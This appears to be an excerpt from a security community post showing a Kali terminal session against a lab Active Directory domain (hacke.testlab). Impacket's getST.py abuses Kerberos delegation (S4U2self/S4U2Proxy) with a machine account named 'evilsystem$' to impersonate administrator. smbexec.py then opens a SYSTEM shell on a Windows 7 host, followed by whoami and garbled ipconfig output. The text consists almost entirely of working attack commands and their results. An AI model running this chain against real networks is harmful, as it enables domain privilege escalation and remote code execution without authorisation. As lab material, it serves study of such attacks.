 root@kali:/home/HackTools/InternalNetWork/PassDump/impacket/examples# ./getST.py -dc-ip dc.hacke.testlab hacke.testlab/evilsystem$:evil -spn
cifs/win7-test.hacke.testlab -impersonate administrator
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
root@kali:/home/HackTools/InternalNetWork/PassDump/impacket/examples# export KRB5CCNAME=administrator.ccache
root@kali:/home/HackTools/InternalNetWork/PassDump/impacket/examples# ./smbexec.py -no-pass -k win7-test.hacke.testlab
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP
Bluetooth :
. . . . . . . . . . . . . :
DNS . . . . . . . :
:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::5d3:e8f5:abe:e8bb%11
IPv4 . . . . . . . . . . . . : 192.168.174.3
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . :
isatap.{AB8667E3-7E43-4C4C-A19E-6FFF0B40421C}:
. . . . . . . . . . . . . :
DNS . . . . . . . :
C:\Windows\system32>
先知社区